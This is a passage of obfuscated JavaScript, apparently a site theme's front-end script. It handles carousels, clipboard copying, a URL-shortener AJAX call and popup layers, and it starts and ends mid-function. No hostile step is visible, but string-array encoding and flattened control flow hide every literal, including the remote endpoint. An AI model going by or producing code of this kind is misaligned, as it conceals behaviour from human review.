_0x491e03=_0x3926e2[_0x161b9b(0x18e,'NMb6')]($,this);MyTheme[_0x161b9b(0x971,'K6Lh')][_0x161b9b(0x852,'w^K1')][_0x161b9b(0x83b,'3DMW')](_0x491e03,_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0xfe,'w^K1')]),_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0x6b0,'NMb6')]),_0x491e03[_0x161b9b(0x6d6,'jOJ3')](_0x3926e2[_0x161b9b(0x306,'#WhE')]),_0x491e03[_0x161b9b(0x523,'YykH')](_0x3926e2[_0x161b9b(0x63c,'RF]@')]));}else{var _0x10ce2e=_0x3926e2[_0x161b9b(0x348,'FW$A')][_0x161b9b(0x80c,'i8ej')]('|'),_0x6a7746=0x0;while(!![]){switch(_0x10ce2e[_0x6a7746++]){case'0':_0x3926e2[_0x161b9b(0x367,'LMlf')](_0x283ea4,_0x581f21)[_0x161b9b(0x8ff,'&%u5')](_0x3926e2[_0x161b9b(0x672,'VCBe')]);continue;case'1':_0x3926e2[_0x161b9b(0x1fe,'d%&Q')](_0x2d49eb,_0x3926e2[_0x161b9b(0x1eb,'BOTA')])[_0x161b9b(0x35e,'MBWn')](_0x3926e2[_0x161b9b(0x292,'cDVi')])[_0x161b9b(0x403,'Xc0[')](_0x3926e2[_0x161b9b(0x399,'ZrSN')]);continue;case'2':_0x3926e2[_0x161b9b(0x142,'VCiJ')](_0x50f739,_0x3926e2[_0x161b9b(0x2cb,'BOTA')])[_0x161b9b(0x7d2,'f*4f')](function(){var _0xc034c8=_0x161b9b;_0x17d92e[_0xc034c8(0x308,'hJ9x')](_0x2e507a,_0x181705)[_0xc034c8(0x9ae,'a#h@')](_0x17d92e[_0xc034c8(0x193,'Xc0[')]),_0x17d92e[_0xc034c8(0x85a,'hMoB')](_0x1e61a1,_0x17d92e[_0xc034c8(0x295,'Xdvm')])[_0xc034c8(0x183,'*nAk')](),_0x17d92e[_0xc034c8(0x6d8,'w^K1')](_0x5f28e9,_0x17d92e[_0xc034c8(0x930,'ZrSN')])[_0xc034c8(0x520,'0sQo')](_0x17d92e[_0xc034c8(0x3b2,'MBWn')]);});continue;case'3':_0x3926e2[_0x161b9b(0x10e,'Heio')](_0x22f18c,_0x3926e2[_0x161b9b(0x4f0,'ZrSN')])[_0x161b9b(0x2d8,'VZ4G')](function(){var _0x3091ab=_0x161b9b;_0x17d92e[_0x3091ab(0x709,'hMoB')](_0x5d7763,_0x4fc21d)[_0x3091ab(0x8ad,'BOTA')](_0x17d92e[_0x3091ab(0x7f1,'i8ej')]),_0x17d92e[_0x3091ab(0x248,'M[L#')](_0x4cb716,this)[_0x3091ab(0x991,'Xdvm')](),_0x17d92e[_0x3091ab(0x532,'#WhE')](_0x41214a,_0x17d92e[_0x3091ab(0x43f,'C5JC')])[_0x3091ab(0x1d7,'IfQy')](_0x17d92e[_0x3091ab(0x67e,'jOJ3')]);});continue;case'4':var _0x17d92e={'fTzNQ':function(_0x41ff1b,_0x4696b8){var _0x59864e=_0x161b9b;return _0x3926e2[_0x59864e(0x96c,'VZ4G')](_0x41ff1b,_0x4696b8);},'vIqry':_0x3926e2[_0x161b9b(0x1dc,'0sQo')],'WmnIb':_0x3926e2[_0x161b9b(0x6ab,'Xc0[')],'rlPYu':_0x3926e2[_0x161b9b(0x261,'M&A6')],'BxYhP':_0x3926e2[_0x161b9b(0x3d7,'#b5&')],'XZgJn':function(_0x37affb,_0x7f71e6){var _0x4370b3=_0x161b9b;return _0x3926e2[_0x4370b3(0x632,'ioIY')](_0x37affb,_0x7f71e6);},'fMvlD':function(_0x27b835,_0x131be7){var _0x535a52=_0x161b9b;return _0x3926e2[_0x535a52(0x9cb,'C5JC')](_0x27b835,_0x131be7);}};continue;}break;}}});else{var _0x55d62c=_0x3926e2[_0x1bff81(0xf0,'l55c')](_0x2c085c,this)[_0x1bff81(0x6f9,'M&A6')]('li');for(let _0x46b3bd=0x0,_0x22ccf5=_0x3926e2[_0x1bff81(0x11a,'K6Lh')](_0x55d62c[_0x1bff81(0x215,'cDVi')],0x1);_0x3926e2[_0x1bff81(0x792,'VZ4G')](_0x46b3bd,_0x22ccf5);){var _0x576a8b=_0x3926e2[_0x1bff81(0x5f4,'hJ9x')][_0x1bff81(0x7f3,'Xc0[')]('|'),_0x32bfcd=0x0;while(!![]){switch(_0x576a8b[_0x32bfcd++]){case'0':var _0x161fc3=_0x55d62c['eq'](_0x22ccf5)[_0x1bff81(0x5a0,'Ar2a')](_0x428686);continue;case'1':++_0x46b3bd;continue;case'2':--_0x22ccf5;continue;case'3':var _0x428686=_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0xb8,'l55c')](!![]);continue;case'4':_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0x20c,'i8ej')](_0x161fc3);continue;}break;}}}}},'Set':function(_0x2d8aed,_0x37eff7,_0x44ded0,_0x1a1216,_0x5d4233){var _0x10b2ad=_0x491a11,_0x2c4715={'YOzZf':function(_0x2c27ca,_0x51f39d){return _0x2c27ca||_0x51f39d;},'zMsXN':function(_0x183869,_0x11ec8a){return _0x183869||_0x11ec8a;},'UeVrs':function(_0x2152ff,_0x7ad68b){return _0x2152ff||_0x7ad68b;}};_0x44ded0=_0x2c4715[_0x10b2ad(0x4e9,'M&A6')](_0x44ded0,![]),_0x1a1216=_0x2c4715[_0x10b2ad(0x9af,'vnbA')](_0x1a1216,![]),_0x5d4233=_0x2c4715[_0x10b2ad(0x604,'ioIY')](_0x5d4233,![]),_0x2d8aed[_0x10b2ad(0x639,'Ar2a')]({'cellAlign':_0x37eff7,'wrapAround':!![],'contain':!![],'pageDots':_0x44ded0,'autoPlay':_0x5d4233,'percentPosition':!![],'prevNextButtons':_0x1a1216});}}},'Link':{'Copy':{'Init':function(){var _0x3b54a2=_0x491a11,_0x34debe={'mZrOM':function(_0x97c2cc,_0x14e555){return _0x97c2cc!==_0x14e555;},'qmAdo':_0x3b54a2(0x586,'K6Lh'),'mTAPz':function(_0x20303a,_0x595a58){return _0x20303a(_0x595a58);},'ZqgUi':_0x3b54a2(0x55d,'9@]V'),'oZHCh':function(_0xb91eb7,_0x3b108d){return _0xb91eb7(_0x3b108d);},'DKOuL':_0x3b54a2(0xbd,'f*4f'),'KNxup':function(_0x2115b9,_0x1db6d1){return _0x2115b9!==_0x1db6d1;},'PZAeM':_0x3b54a2(0x317,'PzlW'),'Ynonv':function(_0x1642a1,_0x52b0d){return _0x1642a1(_0x52b0d);},'pCQgl':_0x3b54a2(0x498,'Ats^'),'lLWBt':_0x3b54a2(0x1f0,'hJ9x'),'DyqDW':function(_0x219fe4,_0x51ea5c){return _0x219fe4(_0x51ea5c);},'xBqTw':_0x3b54a2(0x270,'p$eX')};_0x34debe[_0x3b54a2(0x60e,'YykH')]($,_0x34debe[_0x3b54a2(0xfb,'Ar2a')])[_0x3b54a2(0x455,'9@]V')](function(){var _0x53b010=_0x3b54a2;if(_0x34debe[_0x53b010(0x41d,'ZrSN')](_0x34debe[_0x53b010(0x2b6,'jOJ3')],_0x34debe[_0x53b010(0x92b,'C5JC')])){if(_0x2b3a24[_0x53b010(0x91e,'Heio')](_0x140bb2))_0x56e584[_0x53b010(0x577,'K6Lh')](_0x3b7d52,null,{'expires':-0x1,'path':'/'}),_0x5e0d8d[_0x53b010(0x2fa,'i8ej')]();else return![];}else{var _0x50d49a=_0x34debe[_0x53b010(0x823,'ioIY')]($,this)[_0x53b010(0x376,'3DMW')](_0x34debe[_0x53b010(0x211,'NMb6')]);MyTheme[_0x53b010(0x9d0,'vnbA')][_0x53b010(0x5a7,'IfQy')][_0x53b010(0x7a2,'BunC')](this,_0x50d49a);}}),_0x34debe[_0x3b54a2(0x4cb,'tTNo')]($,_0x34debe[_0x3b54a2(0x97c,'*nAk')])[_0x3b54a2(0x536,'FW$A')](function(){var _0x2dccb1=_0x3b54a2,_0x13baaa={'LrraQ':function(_0x17f68c,_0x2f94fa){var _0x5f0603=_0xf397;return _0x34debe[_0x5f0603(0x223,'C5JC')](_0x17f68c,_0x2f94fa);},'mbECt':_0x34debe[_0x2dccb1(0x8aa,'BOTA')]};if(_0x34debe[_0x2dccb1(0x849,'K6Lh')](_0x34debe[_0x2dccb1(0x93a,'Ats^')],_0x34debe[_0x2dccb1(0x2ba,'jOJ3')]))_0x13baaa[_0x2dccb1(0x3f2,'l55c')](_0x37bc26,_0x13baaa[_0x2dccb1(0x6c2,'a#h@')])[_0x2dccb1(0x6ad,'rJJe')]();else{var _0x3bf19a=_0x34debe[_0x2dccb1(0x110,'C5JC')]($,this)[_0x2dccb1(0x78c,'f*4f')]()[_0x2dccb1(0x178,'f*4f')](_0x34debe[_0x2dccb1(0x49a,'C5JC')])[_0x2dccb1(0x3cc,'PzlW')]();MyTheme[_0x2dccb1(0x54b,'0sQo')][_0x2dccb1(0x4f9,'p$eX')][_0x2dccb1(0x966,'Xc0[')](this,_0x3bf19a);}});},'Set':function(_0x1aebfd,_0x20e503){var _0x3bfca4=_0x491a11,_0x2cec61={'ypgaT':function(_0x518ece,_0x4ee315){return _0x518ece!==_0x4ee315;},'DoXUQ':_0x3bfca4(0x97f,'BunC'),'SIhkx':_0x3bfca4(0x9bb,'$OjR'),'ZxXvZ':function(_0x2e9b92,_0x2a8839){return _0x2e9b92(_0x2a8839);},'XBroW':_0x3bfca4(0x680,'#WhE'),'QGaHo':_0x3bfca4(0x1bf,'cDVi'),'gsdOQ':function(_0x15a98c,_0x3c66a2,_0x566148){return _0x15a98c(_0x3c66a2,_0x566148);},'gVlqe':function(_0x1bc8e1,_0x174a98){return _0x1bc8e1===_0x174a98;},'pKJyI':_0x3bfca4(0xbf,'IfQy'),'cplEf':_0x3bfca4(0x61b,'l55c'),'tiybz':_0x3bfca4(0x6eb,'Xdvm'),'Xwbsy':_0x3bfca4(0x90d,'$OjR'),'pyjHR':_0x3bfca4(0x8bb,'rA7N')},_0xc0f83f=new Clipboard(_0x1aebfd,{'text':function(){return _0x20e503;}});_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x675,'VCiJ')],function(_0x375a97){var _0x5bda7d=_0x3bfca4;_0x2cec61[_0x5bda7d(0x48c,'BunC')](_0x2cec61[_0x5bda7d(0x757,'cDVi')],_0x2cec61[_0x5bda7d(0x707,'M&A6')])?_0x423acf=this[_0x5bda7d(0x491,'Xdvm')]:layer[_0x5bda7d(0x2dc,'VZ4G')](_0x2cec61[_0x5bda7d(0x681,'#b5&')]);}),_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x6cc,'RDVd')],function(_0x35bcc2){var _0x2912b1=_0x3bfca4,_0x1ada68={'HhNJl':function(_0x391ccf,_0x2d9a92){var _0x555da8=_0xf397;return _0x2cec61[_0x555da8(0x39b,'p$eX')](_0x391ccf,_0x2d9a92);},'odTmi':_0x2cec61[_0x2912b1(0x4a1,'jOJ3')],'LGhEb':_0x2cec61[_0x2912b1(0x721,'3DMW')],'JHcjp':function(_0x58d6bc,_0x1437ae,_0x5b1e92){var _0x399f77=_0x2912b1;return _0x2cec61[_0x399f77(0x459,'#b5&')](_0x58d6bc,_0x1437ae,_0x5b1e92);}};if(_0x2cec61[_0x2912b1(0x624,'rJJe')](_0x2cec61[_0x2912b1(0x334,'hMoB')],_0x2cec61[_0x2912b1(0x31f,'tTNo')])){var _0x35f777={'dIuCs':function(_0x52d92e,_0x1dab8b){var _0x584867=_0x2912b1;return _0x1ada68[_0x584867(0x800,'rJJe')](_0x52d92e,_0x1dab8b);},'ZNMco':_0x1ada68[_0x2912b1(0x81a,'hJ9x')],'vHogO':_0x1ada68[_0x2912b1(0x109,'ioIY')]};_0x1ada68[_0x2912b1(0x88d,'LMlf')](_0x283e3f,function(){var _0x5e858a=_0x2912b1;_0x1ada68[_0x5e858a(0x760,'p$eX')](_0x42c903,_0x4fbc35)[_0x5e858a(0x18d,'i8ej')]('ul')[_0x5e858a(0x7d1,'LMlf')]({'marginTop':_0x2f7ae0},0x1f4,function(){var _0x3b7a6a=_0x5e858a;_0x35f777[_0x3b7a6a(0x1c4,'C5JC')](_0x26a0d1,this)[_0x3b7a6a(0x82b,'hMoB')]({'marginTop':_0x35f777[_0x3b7a6a(0x392,'FW$A')]})[_0x3b7a6a(0x107,'M[L#')](_0x35f777[_0x3b7a6a(0x7c7,'BOTA')])[_0x3b7a6a(0x3d6,'vnbA')](this);});},0xbb8);}else layer[_0x2912b1(0x76c,'NMb6')](_0x2cec61[_0x2912b1(0x1c3,'VCiJ')]);});}},'Short':function(){var _0x159831=_0x491a11,_0x1b3f87={'eRssm':function(_0x59f6c7,_0xd12db0){return _0x59f6c7(_0xd12db0);},'spUcT':_0x159831(0x7fd,'YykH'),'SICFR':_0x159831(0x463,'#b5&'),'MTgTj':_0x159831(0x897,'C5JC'),'rNKJY':_0x159831(0x5db,'DJ&s'),'qcIhT':function(_0x3a3604,_0x43388a){return _0x3a3604+_0x43388a;},'WVetl':_0x159831(0x4c6,'M&A6'),'tTkFA':function(_0x445ef8,_0x25fb00){return _0x445ef8===_0x25fb00;},'vGbTa':_0x159831(0x8a0,'K6Lh'),'DbPCd':_0x159831(0xd3,'3DMW'),'KrkFb':function(_0x276154,_0x121a8a){return _0x276154+_0x121a8a;},'cfwXz':function(_0x524b2e,_0x5f3203){return _0x524b2e==_0x5f3203;},'MKUXl':_0x159831(0x933,'LMlf'),'REWiC':_0x159831(0x58a,'vnbA'),'hLwdU':function(_0x92a00c,_0x25edf8){return _0x92a00c(_0x25edf8);},'pssHh':_0x159831(0x91d,'FW$A'),'AegWb':function(_0x83c1f9,_0x5ad0bb){return _0x83c1f9(_0x5ad0bb);},'rUyVW':_0x159831(0x56e,'9@]V'),'LpAsO':function(_0x2603d7,_0x320ba7){return _0x2603d7(_0x320ba7);},'QBKAm':_0x159831(0x12d,'Xdvm'),'RdpNm':function(_0x3c9f1c,_0x4b8b15){return _0x3c9f1c==_0x4b8b15;},'ZnadI':_0x159831(0x2ab,'BunC'),'aOmdY':function(_0x165eac,_0x5ce2dd){return _0x165eac(_0x5ce2dd);},'ahoMw':_0x159831(0x673,'hMoB'),'KdnXP':function(_0x3a31c5,_0x4680fb){return _0x3a31c5+_0x4680fb;},'zoRWd':function(_0x310b46,_0x27e6b4){return _0x310b46===_0x27e6b4;},'QiZJU':_0x159831(0x396,'VCiJ'),'erUUB':_0x159831(0x43d,'d%&Q'),'BjQwa':function(_0x509ba7,_0x3cef24){return _0x509ba7+_0x3cef24;},'NAjSm':function(_0x514112,_0x49ee18){return _0x514112(_0x49ee18);},'tXuaa':_0x159831(0x5e7,'FW$A')};_0x1b3f87[_0x159831(0x951,'i8ej')]($,_0x1b3f87[_0x159831(0x9ad,'9@]V')])[_0x159831(0x505,'PzlW')](function(){var _0x261b7d=_0x159831,_0x38e2aa=this,_0x351416=_0x1b3f87[_0x261b7d(0x8c9,'9@]V')]($,this),_0x59b84b=_0x351416[_0x261b7d(0x3ac,'NMb6')]()||_0x351416[_0x261b7d(0x35d,'BunC')](_0x1b3f87[_0x261b7d(0x94a,'Ar2a')]),_0x321718=_0x351416[_0x261b7d(0x995,'9@]V')](_0x1b3f87[_0x261b7d(0x1f3,'rJJe')]);if(_0x1b3f87[_0x261b7d(0x7c6,'IfQy')](myui[_0x261b7d(0x95f,'$OjR')],0x1))$[_0x261b7d(0x91f,'RDVd')]({'type':_0x1b3f87[_0x261b7d(0x503,'rJJe')],'url':_0x1b3f87[_0x261b7d(0x2fb,'$OjR')](myui[_0x261b7d(0x242,'Xdvm')],_0x1b3f87[_0x261b7d(0x493,'VZ4G')](encodeURIComponent,_0x59b84b)),'dataType':_0x1b3f87[_0x261b7d(0x4da,'a#h@')],'success':function(_0x31f6e9){var _0x29577c=_0x261b7d,_0x15ee8f={'paqtB':function(_0x5ab380,_0x33990c){var _0x21424d=_0xf397;return _0x1b3f87[_0x21424d(0x14c,'IfQy')](_0x5ab380,_0x33990c);},'hAwtK':_0x1b3f87[_0x29577c(0x77d,'tTNo')],'HLJDP':_0x1b3f87[_0x29577c(0xc9,'p$eX')],'kiIXK':_0x1b3f87[_0x29577c(0x37e,'hMoB')],'LrAsq':_0x1b3f87[_0x29577c(0x591,'K6Lh')],'JGkTd':function(_0x2bfeec,_0x544466){var _0x1fd293=_0x29577c;return _0x1b3f87[_0x1fd293(0x3ba,'$OjR')](_0x2bfeec,_0x544466);}};url_short=_0x31f6e9[_0x29577c(0x196,'*nAk')][_0x29577c(0x882,'RF]@')][0x0][_0x29577c(0x7ae,'NMb6')];if(_0x351416[_0x29577c(0x1ba,'ioIY')]())_0x351416[_0x29577c(0x909,'rJJe')](_0x1b3f87[_0x29577c(0x8de,'l55c')](_0x321718,url_short));else _0x351416[_0x29577c(0x86d,'DJ&s')](_0x1b3f87[_0x29577c(0x7ba,'vnbA')])&&(_0x1b3f87[_0x29577c(0x4d6,'PzlW')](_0x1b3f87[_0x29577c(0x911,'C5JC')],_0x1b3f87[_0x29577c(0x7c9,'d%&Q')])?(_0x15ee8f[_0x29577c(0x568,'Xc0[')](_0x547c76,this)[_0x29577c(0x3a0,'l55c')]()[_0x29577c(0x629,'#WhE')](_0x15ee8f[_0x29577c(0x176,'M&A6')])[_0x29577c(0x10f,'d%&Q')](_0x15ee8f[_0x29577c(0x22b,'9@]V')]),_0x15ee8f[_0x29577c(0x2d5,'Ar2a')](_0x4014b8,this)[_0x29577c(0x114,'VCBe')]()[_0x29577c(0x66a,'LMlf')](_0x15ee8f[_0x29577c(0x1b2,'YykH')])[_0x29577c(0x4d9,'f*4f')](_0x15ee8f[_0x29577c(0x747,'K6Lh')],''),_0x15ee8f[_0x29577c(0x136,'*nAk')](_0x143216,this)[_0x29577c(0x533,'LMlf')]()):(_0x351416[_0x29577c(0x754,'p$eX')](_0x1b3f87[_0x29577c(0x401,'LMlf')],url_short),MyTheme[_0x29577c(0x4b5,'BOTA')][_0x29577c(0x765,'jOJ3')][_0x29577c(0x71a,'$OjR')](_0x38e2aa,_0x1b3f87[_0x29577c(0x633,'#b5&')](_0x321718,url_short))));}});else{if(_0x351416[_0x261b7d(0x909,'rJJe')]())_0x351416[_0x261b7d(0x469,'9@]V')](_0x1b3f87[_0x261b7d(0x25c,'C5JC')](_0x321718,_0x59b84b));else _0x351416[_0x261b7d(0x29f,'Ar2a')](_0x1b3f87[_0x261b7d(0x618,'hJ9x')])&&(_0x1b3f87[_0x261b7d(0x6e0,'hJ9x')](_0x1b3f87[_0x261b7d(0x9d2,'Xc0[')],_0x1b3f87[_0x261b7d(0x5fb,'MBWn')])?_0x1b3f87[_0x261b7d(0x6d4,'9@]V')](_0x2670ec[_0x261b7d(0x868,'PzlW')](_0x1b3f87[_0x261b7d(0x2a2,'hJ9x')]),_0x1b3f87[_0x261b7d(0x7c0,'DJ&s')])?(_0x569c32[_0x261b7d(0x866,'rA7N')](_0x1b3f87[_0x261b7d(0x9b8,'d%&Q')]),_0x1b3f87[_0x261b7d(0x6ac,'rA7N')](_0xddafd,this)[_0x261b7d(0x893,'u3qy')](_0x1b3f87[_0x261b7d(0x4a0,'$OjR')])):(_0x486251[_0x261b7d(0x2bd,'VCiJ')](_0x1b3f87[_0x261b7d(0x91b,'3DMW')]),_0x1b3f87[_0x261b7d(0x811,'hMoB')](_0x5497fb,this)[_0x261b7d(0x2dd,'l55c')](_0x1b3f87[_0x261b7d(0x4b4,'#b5&')])):(_0x351416[_0x261b7d(0x4bb,'hJ9x')](_0x1b3f87[_0x261b7d(0x619,'3DMW')],_0x59b84b),MyTheme[_0x261b7d(0x95a,'C5JC')][_0x261b7d(0x4f9,'p$eX')][_0x261b7d(0x2ac,'RF]@')](_0x38e2aa,_0x1b3f87[_0x261b7d(0x30e,'Xdvm')](_0x321718,_0x59b84b))));}});}},'Layer':{'Img':function(_0x5bce4d,_0x506b49,_0x45b90b){var _0x40d041=_0x491a11,_0x46371b={'EGhZq':_0x40d041(0x297,'PzlW'),'MoFEB':function(_0x2d0362,_0x2e846d){return _0x2d0362+_0x2e846d;},'VLQLe':function(_0x1c6b7d,_0x4840b1){return _0x1c6b7d+_0x4840b1;},'pJUCn':_0x40d041(0x645,'$OjR'),'ozZvi':_0x40d041(0x7be,'tTNo'),'UjQZq':_0x40d041(0x8f7,'DJ&s')};layer[_0x40d041(0x311,'*nAk')]({'type':0x1,'title':_0x5bce4d,'skin':_0x46371b[_0x40d041(0x321,'PzlW')],'content':_0x46371b[_0x40d041(0x780,'u3qy')](_0x46371b[_0x40d041(0x92a,'hMoB')](_0x46371b[_0x40d041(0x543,'l55c')](_0x46371b[_0x40d041(0x314,'K6Lh')](_0x46371b[_0x40d041(0x36c,'Xc0[')],_0x506b49),_0x46371b[_0x40d041(0x78a,'FW$A')]),_0x45b90b),_0x46371b[_0x40d041(0x521,'YykH')])});},'Html':function(_0x30144f,_0x6a4562){var _0x5a85c5=_0x491a11,_0x191e2a={'SsRYQ':_0x5a85c5(0x154,'Ats^'),'iZojF':function(_0x4487b8,_0x289cc3){return _0x4487b8+_0x289cc3;},'drobh':_0x5a85c5(0x6a8,'Xc0['),'hcVHD':_0x5a85c5(0x65a,'$OjR')};layer[_0x5a85c5(0x41e,'w^K1')]({'type':0x1,'title':_0x30144f,'skin':_0x191e2a[_0x5a85c5(0x53f,'YykH')],'content':_0x191e2a[_0x5a85c5(0x3cf,'9@]V')](_0x191e2a[_0x5a85c5(0x3f4,'i8ej')](_0x191e2a[_0x5a85c5(0x62c,'Ar2a')],_0x6a4562),_0x191e2a[_0x5a85c5(0x6ba,'$OjR')])});},'Div':function(_0x4084c0,_0x4c93d3,_0x23a876){var _0x2f3fda=_0x491a11,_0x4745f6={'tvtej':function(_0x3bb0dd,_0x5bfab1){return _0x3bb0dd+_0x5bfab1;},'sFISk':_0x2f3fda(0x85c,'0sQo'),'Ivjdh':function(_0xad9b86,_0x4f0847){return _0xad9b86(_0x4f0847);}};layer[_0x2f3fda(0x3a5,'LMlf')]({'type':0x1,'title':![],'area':[_0x4745f6[_0x2f3fda(0x447,'hMoB')](_0x4c93d3,'px'),_0x4745f6[_0x2f3fda(0x67a,'Heio')](_0x23a876,'px')],'skin':_0x4745f6[_0x2f3fda(0x2e4,'9@]V')],'content':_0x4745f6[_0x2f3fda(0x1d0,'hJ9x')]($,_0x4084c0)});},'Div_no':function(_0x2a62cc,_0x41f890,_0x246bf8){var _0x2b1666=_0x491a11,_0x41aeea={'KiKIJ':function(_0x26a3e8,_0x27e9f5){return _0x26a3e8+_0x27e9f5;},'fnwaS':function(_0x2b72d9,_0x5e7bc4){return _0x2b72d9+_0x5e7bc4;},'XBpKU':_0x2b1666(0x288,'rA7N'),'YBvaS':function(_0x2d7699,_0x3c8f72){return _0x2d7699(_0x3c8f72);}};layer[_0x2b1666(0x125,'hMoB')]({'type':0x1,'title':![],'area':[_0x41aeea[_0x2b1666(0x11d,'#b5&')](_0x41f890,'px'),_0x41aeea[_0x2b1666(0x4bf,'NMb6')](_0x246bf8,'px')],'skin':_0x41aeea[_0x2b1666(0x4f3,'K6Lh')],'closeBtn':0x0,'shadeClose':!![],'content':_0x41aeea[_0x2b1666(0x1bb,'VCiJ')]($,_0x2a62cc)});},'Text':function(_0x43f709,_0x20bef7,_0x367c28,_0x1ac810){var _0x1f9056=_0x491a11,_0x1dacc9={'Xntgq':_0x1f9056(0x613,'p$eX'),'FuXxw':function(_0x3c75b7,_0x58413c){return _0x3c75b7+_0x58413c;},'RuAWW':function(_0x1c4427,_0x472c8e){return _0x1c4427+_0x472c8e;},'HzblP':function(_0xe0e61e,_0x552289){return _0xe0e61e+_0x552289;},'WrHfO':_0x1f9056(0x5d2,'FW$A'),'cOOqb':_0x1f9056(0x912,'a#h@')};layer[_0x1f9056(0x8c4,'YykH')]({'type':0x1,'title':_0x43f709,'skin':_0x1dacc9[_0x1f9056(0x610,'Heio')],'area':[_0x1dacc9[_0x1f9056(0x9c4,'hJ9x')](_0x367c28,'px'),_0x1dacc9[_0x1f9056(0x75a,'LMlf')](_0x1ac810,'px')],'content':_0x1dacc9[_0x1f9056(0x97e,'p$eX')](_0x1dacc9[_0x1f9056(0x67d,'p$eX')](_0x1dacc9[_0x1f9056(0x4c3,'Ats^')],_0x20bef7),_0x1dacc9[_0x1f9056(0x70e,'BOTA')])});},'Popbody':function(_0x407de4,_0x3c6dce,_0x5b9a1f,_0x27bd22,_0x8067b2,_0x19938b){var _0x1d6ed6=_0x491a11,_0x4ab648={'CEpdy':function(_0x15042e,_0x87c6e8){return _0x15042e(_0x87c6e8);},'RwsuG':_0x1d6ed6(0x715,'#b5&'),'wQZSF':function(_0x31f6e8,_0x2c4af4){return _0x31f6e8+_0x2c4af4;}},_0x38c28c=MyTheme[_0x1d6ed6(0x41f,'Heio')][_0x1d6ed6(0x4a3,'VZ4G')](_0x407de4),_0x5b9a1f=_0x4ab648[_0x1d6ed6(0x2df,'LMlf')]($,_0x5b9a1f)[_0x1d6ed6(0x553,'NMb6')]();!_0x38c28c&&layer[_0x1d6ed6(0x42f,'RDVd')]({'type':0x1,'title':_0x3c6dce,'skin':_0x4ab648[_0x1d6ed6(0x662,'hMoB')],'content':_0x5b9a1f,'area':[_0x4ab648[_0x1d6ed6(0x29e,'tTNo')](_0x8067b2,'px'),_0x4ab648[_0x1d6ed6(0x901,'ioIY')](_0x19938b,'px')],'cancel':function(){var _0x17f7b4=_0x1d6ed6;MyTheme[_0x17f7b4(0x246,'i8ej')][_0x17f7b4(0x134,'jOJ3')](_0x407de4,0x1,_0x27bd22);}});}},'Other':{'Headroom':function(){var _0x1c6ef7=_0x491a11,_0x4d0c7d={'btjRi':function(_0x2b8cd1,_0x2fb596){return _0x2b8cd1(_0x2fb596);},'LQusN':_0x1c6ef7(0x509,'vnbA'),'PfmsT':_0x1c6ef7(0x8c3,'VZ4G')};_0x4d0c7d[_0x1c6ef7(0x95e,'9@]V')]($,_0x4d0c7d[_0x1c6ef7(0x59b,'$OjR')])[_0x1c6ef7(0x1da,'YykH')](function(){var _0x415e16=_0x1c6ef7;_0x4d0c7d[_0x415e16(0x105,'&%u5')]($,this)[_0x415e16(0x3bb,'YykH')](_0x4d0c7d[_0x415e16(0x21f,'a#h@')])[_0x415e16(0x4de,'Ats^')]();});},'Popup':function(_0xb43f22){var _0x175fa6=_0x491a11,_0x4d47b5={'Paevz':_0x175fa6(0x293,'M&A6'),'ArFkf':function(_0xa1f748,_0x1058e9){return _0xa1f748(_0x1058e9);},'bJfeP':_0x175fa6(0x962,'VZ4G'),'GXMUG':function(_0x725d91,_0x27597d){return _0x725d91(_0x27597d);},'azeZc':_0x175fa6(0x33b,'w^K1'),'UqoRR':_0x175fa6(0x596,'NMb6'),'MtlpU':_0x175fa6(0x884,'IfQy'),'PMawG':_0x175fa6(0x1e3,'ioIY'),'lvlxR':function(_0x436d23,_0x1af654){return _0x436d23(_0x1af654);},'uHAQF':function(_0x216ed1,_0xc015a){return _0x216ed1(_0xc015a);},'XoFqz':function(_0x1460e0,_0x2511fe){return _0x1460e0(_0x2511fe);},'RuIWR':_0x175fa6(0x45a,'hMoB')},_0x39b70f=_0x4d47b5[_0x175fa6(0x956,'d%&Q')][_0x175fa6(0xd5,'M&A6')]('|'),_0x34ffb2=0x0;while(!![]){switch(_0x39b70f[_0x34ffb2++]){case'0':_0x4d47b5[_0x175fa6(0x804,'#b5&')]($,_0x4d47b5[_0x175fa6(0x9d5,'C5JC')])[_0x175fa6(0x129,'Ats^')](function(){var _0x195d60=_0x175fa6;_0x2a5d91[_0x195d60(0x1bc,'VCiJ')]($,_0xb43f22)[_0x195d60(0x461,'$OjR')](_0x2a5d91[_0x195d60(0x152,'$OjR')]),_0x2a5d91[_0x195d60(0x787,'NMb6')]($,_0x2a5d91[_0x195d60(0x616,'w^K1')])[_0x195d60(0x4bc,'9@]V')](),_0x2a5d91[_0x195d60(0x34f,'rA7N')]($,_0x2a5d91[_0x195d60(0x5fa,'IfQy')])[_0x195d60(0x641,'w^K1')](_0x2a5d91[_0x195d60(0x600,'M[L#')]);});continue;case'1':_0x4d47b5[_0x175fa6(0x6e7,'FW$A')]($,_0x4d47b5[_0x175fa6(0x70b,'a#h@')])[_0x175fa6(0x1dd,'3DMW')](function(){var _0xf8c1aa=_0x175fa6;_0x2a5d91[_0xf8c1aa(0x59d,'RF]@')]($,_0xb43f22)[_0xf8c1aa(0x55f,'hMoB')](_0x2a5d91[_0xf8c1aa(0x76e,'K6Lh')]),_0x2a5d91[_0xf8c1aa(0x421,'*nAk')]($,this)[_0xf8c1aa(0x723,'YykH')](),_0x2a5d91[_0xf8c1aa(0x20e,'rJJe')]($,_0x2a5d91[_0xf8c1aa(0x156,'M&A6')])[_0xf8c1aa(0x9ae,'a#h@')](_0x2a5d91[_0xf8c1aa(0x8b6,'hJ9x')]);});continue;case'2':var _0x2a5d91={'OLNrn':function(_0x380062,_0x10ee3a){var _0x21629b=_0x175fa6;return _0x4d47b5[_0x21629b(0x2d0,'*nAk')](_0x380062,_0x10ee3a);},'simaj':_0x4d47b5[_0x175fa6(0x583,'rA7N')],'AgFJG':_0x4d47b5[_0x175fa6(0x6b8,'RDVd')],'xkRfZ':_0x4d47b5[_0x175fa6(0x5ef,'tTNo')],'VZodS':_0x4d47b5[_0x175fa6(0x2d7,'Xdvm')],'FTwDI':function(_0x4db966,_0x4db613){var _0x41fc5b=_0x175fa6;return _0x4d47b5[_0x41fc5b(0x4ad,'&%u5')](_0x4db966,_0x4db613);},'crhLd':function(_0xec604a,_0x2ef97c){var _0x292649=_0x175fa6;return 